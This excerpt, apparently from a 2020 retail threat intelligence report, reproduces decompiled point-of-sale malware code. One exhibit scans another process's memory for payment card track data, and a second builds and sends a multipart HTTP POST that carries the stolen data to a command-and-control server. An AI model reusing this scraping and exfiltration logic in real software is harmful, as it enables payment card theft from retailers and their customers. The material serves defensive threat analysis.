Exhibit 3: Credit Card Information Searching
v8 = hProcess;
while ( VirtualQueryEx(v8, v3, &Buffer, 0x1Cu) )
{
  if ( Buffer.Protect == 4 && Buffer.State == 4096 )
  {
    v9 = operator new[](Buffer.RegionSize);
    ReadProcessMemory(v8, Buffer.BaseAddress, v9, Buffer.RegionSize, &NumberOfBytesRead);
    v10 = 0;
    v23 = 0;
    if ( NumberOfBytesRead )
    {
      v11 = NumberOfBytesRead;
      do
      {
        v12 = *((_BYTE *)v9 + v10);
        if ( (v12 == '=' || v12 == '^' || v12 == 'D') && v10 + 1 < v11 )
        {
          if ( *((_BYTE *)v9 + v10 + 1) )
          {
            sub_403FF7((int)v9, v11, &v23);
            v10 = v23;
          }
          else
          {
            v23 = v10 >> 1;
            sub_403E6E(v11 >> 1, &v23);
            v13 = 2 * v23;
            if ( v10 > 2 * v23 )
              v13 = v10;
            v10 = v13;
          }
        }
        v23 = ++v10;
      }
      while ( v10 < v11 );
      v3 = v17;
    }
    j_j_j__free_base(v9);
    v8 = hProcess;
Exhibit 4: C2 Post Format
sub_40190D(&pwszHeaders, 256, (const char *)L"Content-Type: multipart/form-data; boundary=%S\r\n\r\n", v5);
v6 = WinHttpAddRequestHeaders(v4, &pwszHeaders, 0xFFFFFFFF, 0x20000000u);
if ( v6 )
{
  dwOptionalLength = 0;
  v16 = 15;
  LOBYTE(lpOptional) = 0;
  sub_40147B("--");
  LOBYTE(v18) = 1;
  sub_401664(&v12, 0, -1);
  sub_40134A("\r\n");
  sub_40134A("Content-Disposition: form-data; name=\"data\"\r\n\r\n");
  v10 = 0;
  v11 = 15;
  v9 = 0;                                                                                                
  sub_4014A7(v3, a3);
  LOBYTE(v18) = 2;
  sub_401664(&v9, 0, -1);
  LOBYTE(v18) = 1;
  sub_4013F4(&v9, 1, 0);
  sub_40134A("\r\n");
  sub_40134A("--");
  sub_401664(&v12, 0, -1);
  sub_40134A("\r\n");
  sub_40134A("Content-Disposition: form-data; name=\"source\"\r\n\r\n");
  sub_40134A("magnetic cards");
  sub_40134A("\r\n");
  sub_40134A("--");
  sub_401664(&v12, 0, -1);
  sub_40134A("--\r\n");
  v7 = &lpOptional;
  if ( v16 >= 0x10 )
    v7 = lpOptional;
  v6 = WinHttpSendRequest(v4, 0, 0, v7, dwOptionalLength, dwOptionalLength, 0);
  sub_4013F4(&lpOptional, 1, 0);
}
sub_4013F4(&v12, 1, 0);
return v6;
92020 RETAIL THREAT TREND REPORT
TLP:WHITE